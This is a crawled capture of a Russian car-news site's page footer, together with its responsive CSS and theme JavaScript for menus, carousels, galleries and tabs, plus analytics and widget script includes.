                                        <div class="item-content">
                                            <h4><a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/">Современные технологии безопасности по-воронежски</a></h4>
                                        </div>
                                    </div>
                                </div>
                                </div>
                        </div>
                        <div class="footer-widget-right">
                            <div class="widget">
                                <div class="title-block">
                                    <h2>Фото галерея</h2>
                                </div>
                                <div class="ot-instagram-widget">
                                    <a href="a-kart/vse,-dopilsya/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1263126209_demotivator021.a49cba85d4e8f4d7226e149bf750c970579.jpg" alt="Все, допился">
                                    </a>
<a href="a-kart/probki/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1306227626_5d3c59587d31.a49cba85d4e8f4d7226e149bf750c970579.jpg" alt="Пробки">
                                    </a>
<a href="a-kart/budesh-mnogo-kushat/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/9e218_dem028.a49cba85d4e8f4d7226e149bf750c970579.jpg" alt="Будешь много кушать">
                                    </a>
<a href="a-kart/tebya,-muzhik,-s-kakoj-karuseli-sorvalo/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/image.a49cba85d4e8f4d7226e149bf750c970579.jpg" alt="Тебя, мужик, с какой карусели сорвало?">
                                    </a>
<a href="a-kart/razmer/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/auto-demotivator-3.a49cba85d4e8f4d7226e149bf750c970579.jpg" alt="Размер">
                                    </a>
<a href="a-kart/prokachaj/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1290162263_573542_prokachaj-svoyu-tachku.a49cba85d4e8f4d7226e149bf750c970579.jpg" alt="Прокачай">
                                    </a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-copy">
                <div class="wrapper">
                    <p>Copyright © 2011-2020 "Авто портал"</p>
                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53451829&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53451829/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53451829" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53451829, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53451829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1866716" type="text/javascript"></script>
<script src="https://pobliba.info/script.js?sid=914707" async type="text/javascript" charset="UTF-8"></script>
                </div>
            </div>
        </footer>
    </div>
        <script type="text/javascript" src="assets/tpl/js/jquery-latest.min.js"></script>
    <script src="assets/tpl/js/jquery.magnific-popup.min.js" type="text/javascript" /></script>
    <script type="text/javascript" src="assets/tpl/js/scripts.js"></script>
    <script type="text/javascript" src="assets/tpl/js/lightbox.js"></script>
    <script type="text/javascript" src="assets/tpl/js/iscroll.js"></script>
    <script type="text/javascript" src="assets/tpl/js/modernizr.custom.50878.js"></script>
    <script type="text/javascript" src="assets/tpl/js/menu.js"></script>
    <script type="text/javascript" src="assets/tpl/js/SmoothScroll.min.js"></script>
    <script type="text/javascript" src="assets/tpl/js/owl.carousel.min.js"></script>
    <style>
    .rule a{
     cursor:pointer;
     
    }
      .rule h1,
    .rule h2,
    .rule h3 {
        font-weight: bold;
        font-size: 18px;
        margin-top: 0px
    }

    .rule .page__body h2 {
        margin-top: 10px
    }

    .rule .page__body h2:first-child {
        margin-top: 0px
    }

    .rule .page__header {
        margin-bottom: 10px
    }

    .rule .veryStrong {
        font-weight: bold
    }

    .rule img {
        max-width: 100%
    }

    .rule .align-center {
        text-align: center
    }

    .rule .align-right {
        text-align: right
    }

    .rule .inline-znak {
        display: none
    }

    .popup .code {
        text-align: center !important;
        font-size: 14px
    }

    .rule .popup table {
        text-align: left
    }

    .rule .popups {
        text-align: center
    }

    .rule .popup ul {
        text-align: left
    }

    .rule .sign {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .rule .w-col {
        margin: 10px
    }

    .rule .sign .name {
        font-weight: bold;
        text-align: center
    }

    .rule .pop-up-message .code {
        text-align: center
    }

    .rule .hyphenate {
        text-align: left
    }

    .rule .popup {
        margin-top: 10px
    }

    .rule table {
        width: 100%;
        margin: 15px 0px 15px 0px;
        border: 0px solid #fff;
        border-collapse: collapse;
        cellspacing: 0
    }

    .rule .h {
        display: none
    }

    .rule td {
        border: 1px solid #adadad;
        padding: 5px
    }

    .rule td.img {
        text-align: center
    }

    .rule .h table,
    .rule tr,
    .rule td {
        border: 0px
    }

    .rule .clearfix:before,
    .rule .clearfix:after {
        content: "";
        display: table
    }

    .rule .clearfix:after {
        clear: both
    }

    .rule .text ul,
    .rule .text ol {
        margin: 0 0 1.5em 1.5em;
        padding: 0
    }

    .rule .text ul ul,
    .rule .text ol ul {
        margin-top: .5em
    }

    .rule .text ul li,
    .rule .text ol li {
        margin: 0 0 .6em 0;
        padding: 0;
        position: relative
    }

    .popup-rule {
        background-color: #ffffff;
        padding: 20px;
        position: relative;
        width: auto;
        max-width: 280px;
        margin: 20px auto;
        padding-top: 40px;
        text-align: center;
        box-sizing: border-box
    }

    .popup-rule img {
        max-width: 250px;
        max-height: 250px
    }
    
    </style>
    <script>
        jQuery(document).ready(function() {
            jQuery(".ot-slider").owlCarousel({
                items: 1,
                autoplay: true,
                nav: true,
                lazyload: false,
                responsive: true,
                dots: true,
                margin: 15
            });

            jQuery(".big-pic-random .slider-items").owlCarousel({
                items: 1,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: false,
                margin: 15
            });

            jQuery(".related-articles-inherit").owlCarousel({
                items: 4,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: true,
                margin: 15,
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    400: {
                        items: 2,
                        nav: false
                    },
                    700: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            });
        });
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://moi-auto.ru/assets/tpl/css/responsive.css
body_size: 8474
content:

/* DESKTOP */
@media only screen and (max-width: 1200px) {

	.active.boxed {
		max-width: 100%;
	}

	.owl-carousel .owl-controls .owl-buttons {
		display: none;
	}

	.active.boxed {
		overflow: hidden;
	}

}


/* TABLET */
@media only screen and (max-width: 900px) {

	body, div, p, a, table, td {
		-webkit-text-size-adjust: none;
		letter-spacing: .015em;
	}

	.split-block > div {
		width: 100%;
		max-width: 100%;
		float: none;
		clear: both;
	}

	.menu-widgets > .widget {
		width: 100%;
		clear: both;
		float: none;
		max-width: 100%;
		margin-right: 0px;
		padding-right: 0px;
		padding-bottom: 25px;
	}

	.item.effect-duke {
		width: 100%!important;
	}

	.footer-widget-wrapper {
		margin: 0px!important;
		padding: 0px!important;
		display: block;
	}

	#main-menu {
		font-size: 12px;
		height: 58px;
	}

	.footer-widget-wrapper > div {
		max-width: 100%!important;
		width: 100%!important;
		display: block!important;
		padding: 0px!important;
		margin: 0px!important;
	}

	.ot-slide .ot-slider-layer a .content-bottom > strong {
		font-size: 21px;
		line-height: 30px;
	}

	.owl-carousel:hover .owl-controls .owl-nav {
		display: none;
	}

	.ot-slide .ot-slider-layer.second a .content-bottom > strong {
		font-size: 19px;
		line-height: 26px;
	}

	.split-block {
		display: block;
	}

	.split-block > #sidebar {
		margin: 0px!important;
		display: block;
		width: 100%;
		max-width: 100%!important;
	}

	.main-content.image-overlap {
		margin-top: -40px;
	}

	.main-content.image-overlap:before {
		display: none;
	}

	.sidebar-fixed.is-now-fixed {
		padding-top: 0px!important;
	}

	.main-content .shortcode-content .article-header h1 {
		font-size: 35px;
	}

	#main-menu .wrapper > .right {
		display: none;
	}

	.tags-cats-tags {
		float: none;
		display: block;
		margin-bottom: 20px;
	}

	.widget .ot-widget-gallery .item-footer > a {
		display: none;
	}

	.widget .ot-widget-gallery .item-footer .item-thumbnails {
		margin-right: 0px;
		margin-left: 0px;
		overflow-x: scroll;
	}

	.widget .ot-widget-review .item .image-hover img,
	.widget .ot-widget-review .item .image-hover {
		width: 100%;
	}

	.content-split > .split-1-3 {
		float: none;
		margin-left: 0px;
		margin-right: 0px;
		width: 100%;
		margin-bottom: 30px;
	}

	.ot-panel-block .article-block .item.featured {
		text-align: center;
	}

	.owl-theme .owl-controls.clickable .owl-buttons div.owl-next,
	.owl-theme .owl-controls.clickable .owl-buttons div.owl-prev {
		display: none;
	}

	.split-articles .item .item-header {
		text-align: center;
	}

	.team-members > .item {
		text-align: center;
	}

	.gallery-thumbnail-list .gallery-inner-layer,
	.photo-gallery-single > .paragraph-row > .column2 {
		position: static!important;
		float: none;
		clear: both;
	}

	.gallery-thumbnail-list .gallery-inner-layer .g-thumb {
		width: 23%;
		margin-left: 2%!important;
		clear: none!important;
	}

	.gallery-thumbnail-list .gallery-inner-layer .g-thumb:nth-child(4n+1) {
		margin-left: 0%!important;
	}

	.blog-articles .item .item-header {
		float: none;
		width: auto;
		text-align: center;
	}

	.blog-articles .item .item-content {
		margin-left: 0px;
	}

	.header-flex .header-flex-box {
		display: block!important;
		width: 100%!important;
		text-align: center!important;
	}

	.header-flex .header-flex-box.banner {
		padding-top: 0px;
	}

	.header-weather {
		display: none!important;
	}

}


/* PHONE */
@media only screen and (max-width: 600px) {

	.demo-settings {
		display: none!important;
	}

	.ot-panel-block .article-block.article-break .item,
	.ot-panel-block .woocommerce .products .product,
	.split-block > div,
	.paragraph-row > div {
		display: block;
		float: none;
		margin-left: 0px!important;
		margin-right: 0px!important;
		width: 100%!important;
		max-width: 100%!important;
	}

	.owl-carousel.owl-loaded {
		width: 100%!important;
	}

	.ot-panel-block .article-block.article-break .item.featured {
		padding-right: 0px;
	}

	.main-content .shortcode-content .article-header .article-header-meta > .right {
		display: none;
	}

	.top-menu ul li {
		font-size: 10px;
	}

	.header-flex {
		display: block;
	}

	.header-flex .header-flex-box {
		display: block;
		width: 100%!important;
		padding: 10px 0;
		text-align: center;
	}

	.main-menu-parent {
		display: none!important;
	}

	.ot-panel-block {
		margin-bottom: 20px;
	}

	.ot-panel-block .title-block h2 {
		font-size: 21px;
	}

	.about-author .author-header {
		float: none;
		margin: 0px auto 30px auto;
	}

	.about-author .author-content {
		margin-left: 0px;
		text-align: center;
	}

	.about-author .author-content .author-socials {
		float: none;
		margin-bottom: 14px;
	}

	.footer .footer-copy ul {
		float: none;
		text-align: center;
		margin-bottom: 10px;
	}

	.footer .footer-copy ul li:first-child {
		margin-left: 0px;
	}

	.footer .footer-copy p {
		text-align: center;
	}

	.review-item-bottomline .left-bottom {
		float: none;
		width: 100%;
	}

	.review-item-bottomline .right-bottom {
		float: none;
		width: 100%;
		padding-top: 15px;
		margin-top: 20px;
		border-top: 1px solid #ccc;
	}

	.main-content .shortcode-content {
		padding: 20px;
	}

	.review-article-detail {
		margin-left: -20px;
		margin-right: -20px;
	}

	.review-summary-list,
	.review-item-bottomline {
		padding-left: 20px;
		padding-right: 20px;
	}

	#comments .comment-block .image-avatar {
		display: none;
	}

	#comments .comment-block .comment-text {
		margin-left: 0px;
	}

	.content {
		padding: 20px 0 0 0;
	}

	.top-menu {
		display: none;
	}

	.main-content .shortcode-content .article-header h1 {
		font-size: 28px;
	}

	.review-summary-list .review-item-line > strong {
		font-size: 16px;
	}

	.review-item-bottomline .left-bottom > strong {
		font-size: 25px;
	}

	.review-item-bottomline .right-bottom h2 {
		font-size: 60px;
	}

	#comments .comment-block .user-nick {
		font-size: 15px;
	}

	p {
		font-size: 14px;
	}

	.split-middle-block {
		display: block;
		width: 100%;
	}

	.split-middle-block > .ot-panel-block {
		display: block;
		width: 100%;
		margin-left: 0px!important;
		margin-right: 0px!important;
	}

	.split-articles .item .article-meta,
	.ot-panel-block .article-block .item .article-meta {
		text-align: left;
	}

	.split-articles {
		margin-left: 0px;
		margin-right: 0px;
		width: 100%;
		display: block;
	}

	.split-articles .item {
		width: 100%;
		max-width: 100%;
		margin-left: 0px;
		margin-right: 0px;
	}

	.ot-slider {
		display: none!important;
	}

	.photo-gallery-blocks .item,
	.paragraph-row > div {
		clear: both;
		float: none;
		width: 100%!important;
		margin-left: 0px;
		margin-right: 0px;
		margin-bottom: 20px;
	}

	.photo-gallery-blocks .item .item-header {
		text-align: center;
	}


	.photo-gallery-blocks .item {
		margin-bottom: 30px!important;
	}

	.category-review-block .item .article-featured-overlay,
	.ot-panel-block > div.article-featured-block .item .article-featured-overlay {
		left: 0px;
	}

	.split-middle-block .ot-panel-block .article-block .item.featured .item-header .image-hover img,
	.split-middle-block .ot-panel-block .article-block .item.featured .item-header .image-hover,
	.split-articles .item .item-header .image-hover img,
	.split-articles .item .item-header .image-hover {
		width: 100%;
	}

	.owl-nav div.owl-next,
	.owl-nav div.owl-prev {
		display: none!important;
	}

	.big-pic-random .slider-items a .content-bottom > strong {
		font-size: 23px;
	}

	.big-pic-random .big-pic-split,
	.category-review-block > div {
		display: block;
		width: 100%;
	}

	.big-pic-random .big-pic-split > div,
	.category-review-block > div .item {
		width: 100%;
		margin-right: 0px;
		clear: both;
		display: block;
		flex: none;
		max-width: 100%;
	}

	.big-pic-random .big-pic-split > div {
		margin-left: 0px;
	}

	.category-review-block > div .item .image-hover img,
	.category-review-block > div .item .image-hover {
		width: 100%;
	}

	.article-category-block > div {
		display: block;
	}

	.article-category-block > div > div.item-featured {
		width: 100%;
		flex: none;
		margin-right: 0px;
		margin-bottom: 25px;
		max-width: 100%
	}

	.article-category-block > div > div {
		width: 100%;
		float: none;
	}

	.woocommerce .products .product {
		width: 100%;
		margin-right: 0px;
		clear: both;
		float: none;
	}

	.full-block > .ot-panel-block .title-block h2 {
		font-size: 23px;
	}

	.ot-panel-block .title-block,
	.full-block > .ot-panel-block .title-block {
		padding-top: 0px;
	}

	.content > .full-block {
		display: none;
	}

}


--- FILE ---
content_type: application/javascript
request_url: http://moi-auto.ru/assets/tpl/js/scripts.js
body_size: 11685
content:
var footer_reach = 0;
var articleFont = 16;

jQuery(window).scroll(function() {

    var mainmenu = jQuery("#main-menu.willfix");

    if (parseInt(mainmenu.attr("rel")) <= Math.abs(parseInt(jQuery(window).scrollTop()))) {
        mainmenu.addClass("isfixed");
    } else {
        mainmenu.removeClass("isfixed");
    }

    if (jQuery(".sidebar-fixed").length) {

        if (parseInt(jQuery("#sidebar").height()) > parseInt(jQuery(".main-content").height())) {
            jQuery(".sidebar-fixed.is-now-fixed").removeClass("is-now-fixed").css("paddingTop", "0px");
            return false;
        }

        var fixedSidebar = jQuery(".sidebar-fixed"),
            additionalPx = (jQuery("#wpadminbar").length > 0) ? 32 : 0;
        if (jQuery(window).scrollTop() + 100 + additionalPx >= fixedSidebar.offset().top) {
            var newtop = parseInt(jQuery(window).scrollTop()) - parseInt(fixedSidebar.offset().top) + 100 + additionalPx,
                v1 = parseInt(fixedSidebar.height()),
                v2 = parseInt(newtop) + parseInt(fixedSidebar.offset().top);

            if (footer_reach - 74 <= (v1 + v2)) {
                // reached end
            } else {
                fixedSidebar.addClass("is-now-fixed").css("paddingTop", newtop + "px");
            }
        } else {
            jQuery(".sidebar-fixed.is-now-fixed").removeClass("is-now-fixed").css("paddingTop", "0px");
        }

    }

});

$(document).ready(function() {
  $('a[data-code]').click(function() {
        var code = $(this).attr('data-code');
        var html = '<div class="popup-rule">' +
            $('#' + code).html() + '</div>';
        $.magnificPopup.open({ items: { src: html }, fixedContentPos: true });
        return false;
    });  
});
jQuery(window).ready(function() {

    
    
    jQuery('.ot-scrollnimate').each(function(i) {
        var bottom_of_object = jQuery(this).offset().top;
        var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height();

        if (bottom_of_window <= bottom_of_object) {
            jQuery(this).children().css("visibility", "hidden");
        } else {
            scrollNimate(jQuery(this));
            jQuery(this).removeClass("ot-scrollnimate");
        }
    });

    jQuery(window).scroll(function() {
        jQuery('.ot-scrollnimate').each(function(i) {
            var bottom_of_object = jQuery(this).offset().top;
            var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height();

            if (bottom_of_window > bottom_of_object) {
                scrollNimate(jQuery(this));
                jQuery(this).removeClass("ot-scrollnimate");
            }
        });
    });


    jQuery(".woocommerce-tabs .tabs a").click(function() {
        var thisel = jQuery(this),
            thisopen = thisel.attr("href").split("#")[1];
        thisel.parent().addClass("active").siblings("li.active").removeClass("active").parent().parent().children(".panel").hide().siblings(".panel#" + thisopen).show();
        return false;
    });




    if (jQuery(".gallery-thumbnail-list").length) {
        myScroll = new IScroll('.gallery-thumbnail-list', {
            scrollbars: true,
            mouseWheel: true,
            interactiveScrollbars: false,
            shrinkScrollbars: 'scale',
            fadeScrollbars: false,
            tap: true
        });
    }



    jQuery("#main-menu.willfix").each(function() {
        var thisel = jQuery(this);
        thisel.wrap("<div class='main-menu-parent'></div>").attr("rel", thisel.offset().top).parent().height(thisel.height());
    });

    jQuery(".alert-box .close-alert, .coloralert .close-alert").click(function() {
        jQuery(this).parent().fadeOut();
        return false;
    });

    jQuery(".category-ordering a").click(function() {
        var thisel = jQuery(this),
            thisdata = thisel.data("trigger-cat"),
            elementanimate = "fadeIn";
        thisel.addClass("active").siblings(".active").removeClass("active");
        if (thisdata == "" || thisdata == "*") {
            thisel.parent().parent().siblings("div").find("[data-self-cat]").removeClass("animated " + elementanimate).css("display", "block");
            thisel.parent().parent().siblings("div").find("[data-self-cat]").addClass("animated " + elementanimate);
        } else {
            thisel.parent().parent().siblings("div").find("[data-self-cat]").each(function() {
                var newel = jQuery(this),
                    arraycats = (!newel.data("self-cat")) ? "*" : newel.data("self-cat").split(" ");

                if (jQuery.inArray(thisdata, arraycats) >= 0) {
                    if (newel.hasClass("category-select-block")) {
                        newel.removeClass("animated " + elementanimate).css("display", "flex").addClass("animated " + elementanimate);
                    } else {
                        newel.removeClass("animated " + elementanimate).css("display", "block").addClass("animated " + elementanimate);
                    }
                } else {
                    newel.css("display", "none");
                }
            });
        }
        return false;
    });

    footer_reach = parseInt(jQuery(".footer").offset().top);
    setTimeout(function() {
        footer_reach = parseInt(jQuery(".footer").offset().top);
    }, 1000);

    jQuery(".ot-widget-gallery .item-footer > a").click(function() {
        var thisel = jQuery(this),
            thiswidth = parseInt(thisel.siblings(".item-thumbnails").width()),
            thisinner = thisel.siblings(".item-thumbnails").children(".item-thumbnails-inner"),
            thissize = Math.ceil(thisinner.children("a").length / 3);

        if (!thisel.parent().data("current-page")) {
            thisel.parent().data("current-page", 0);
        }

        if (thisel.attr("href") == "#galery-right") {
            if (thissize <= parseInt(thisel.parent().data("current-page")) + 1) return false;
            thisel.parent().data("current-page", parseInt(thisel.parent().data("current-page")) + 1);
            thisinner.css("margin-left", "-" + (thisel.parent().data("current-page") * (thiswidth + 6)) + "px");
        } else
        if (thisel.attr("href") == "#galery-left") {
            if (0 > parseInt(thisel.parent().data("current-page")) - 1) return false;
            thisel.parent().data("current-page", parseInt(thisel.parent().data("current-page")) - 1);
            thisinner.css("margin-left", "-" + (thisel.parent().data("current-page") * (thiswidth + 6)) + "px");
        }

        return false;
    });

    jQuery(".ot-widget-gallery .item-footer .item-thumbnails-inner > a").click(function() {
        var thisel = jQuery(this);

        thisel.parent().parent().parent().siblings(".item-header").children("a").css("display", "none").addClass("markforremove").parent().prepend("<a href='" + thisel.data("href") + "' class='animated fadeIn'><img src='" + thisel.attr("href") + "' /></a>").children(".markforremove").remove();
        return false;
    });


    // Accordion blocks
    jQuery(".accordion > div > a").click(function() {
        var thisel = jQuery(this).parent();
        if (thisel.hasClass("active")) {
            thisel.removeClass("active").children("div").animate({
                "height": "toggle",
                "opacity": "toggle",
                "padding-top": "toggle"
            }, 300);
            return false;
        }
        // thisel.siblings("div").removeClass("active");
        thisel.siblings("div").each(function() {
            var tz = jQuery(this);
            if (tz.hasClass("active")) {
                tz.removeClass("active").children("div").animate({
                    "height": "toggle",
                    "opacity": "toggle",
                    "padding-top": "toggle"
                }, 300);
            }
        });
        // thisel.addClass("active");
        thisel.addClass("active").children("div").animate({
            "height": "toggle",
            "opacity": "toggle",
            "padding-top": "toggle"
        }, 300);
        return false;
    });


    // Tabbed blocks
    jQuery(".short-tabs").each(function() {
        var thisel = jQuery(this);
        thisel.children("div").eq(0).addClass("active");
        thisel.children("ul").children("li").eq(0).addClass("active");
    });

    jQuery(".short-tabs > ul > li a").click(function() {
        var thisel = jQuery(this).parent();
        thisel.siblings(".active").removeClass("active");
        thisel.addClass("active");
        thisel.parent().siblings("div.active").removeClass("active");
        thisel.parent().siblings("div").eq(thisel.index()).addClass("active");
        return false;
    });

    jQuery(".lightbox").click(function() {
        jQuery(".lightbox").css('overflow', 'hidden');
        jQuery("body").css('overflow', 'auto');
        jQuery(".lightbox .lightcontent").fadeOut('fast');
        jQuery(".lightbox").fadeOut('slow');
    }).children().click(function(e) {
        return false;
    });


    jQuery(".article-meta-block a.font-meta-down, .article-meta-block a.font-meta-up").click(function() {
        var thisel = jQuery(this);

        if (thisel.hasClass("font-meta-down")) {
            articleFont = (articleFont <= 16) ? 16 : articleFont - 1;
        } else {
            articleFont = (articleFont >= 25) ? 25 : articleFont + 1;
        }
        thisel.siblings(".font-meta-num").html(articleFont).parent().parent().parent().parent().parent().css("font-size", articleFont + "px");
        return false;
    });

    jQuery(".category-review-block .item a .featured-text, .ot-panel-block > div.article-featured-block .item a .featured-text").animate({
        "height": "toggle"
    }, 1);

    jQuery(".category-review-block .item a, .ot-panel-block > div.article-featured-block .item a").mouseenter(function() {
        jQuery(this).find(".featured-text").animate({
            "height": "toggle",
            "paddingTop": "10px"
        }, 450, "swing");
    });

    jQuery(".category-review-block .item a, .ot-panel-block > div.article-featured-block .item a").mouseleave(function() {
        jQuery(this).find(".featured-text").animate({
            "height": "toggle",
            "paddingTop": "0px"
        }, 450, "swing");
    });

});


function lightboxclose() {
    jQuery(".lightbox").css('overflow', 'hidden');
    jQuery(".lightbox .lightcontent").fadeOut('fast');
    jQuery(".lightbox").fadeOut('slow');
    jQuery("body").css('overflow', 'auto');
}

// Animation time of revieling and hiding menu (defaut = 400)
var _datMenuAnim = 400;
// Animation effect for now it is just 1 (defaut = "effect-1")
var _datMenuEffect = "effect-1";
// Submenu dropdown animation (defaut = true)
var _datMenuSublist = true;
// If fixed header is showing (defaut = true)
var _datMenuHeader = true;
// Header Title
var _datMenuHeaderTitle = "Illanion";
// If search is showing in header (defaut = true)
var _datMenuSearch = true;
// Search icon (FontAwesome) in header (defaut = fa-search)
var _datMenuCustomS = "fa-search";
// Menu icon (FontAwesome) in header (defaut = fa-bars)
var _datMenuCustomM = "fa-bars";

function scrollNimate(_element) {

    var datanime = _element.data("animation"),
        uptimeout = 0;

    _element.children().each(function() {
        var coolem = jQuery(this);
        coolem.css("visibility", "hidden").css("opacity", "0");
        setTimeout(function() {
            coolem.css("visibility", "visible").css("opacity", "1").addClass("animated " + datanime);
        }, uptimeout);
        uptimeout = uptimeout + 200;
    });
    _element.removeClass("ot-scrollnimate");
    return false;

}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769448251348795
body_size: 396
content:
cb__utl_cb_share_1769448251348795('1ea92d09c43527572b24fe052f11127b');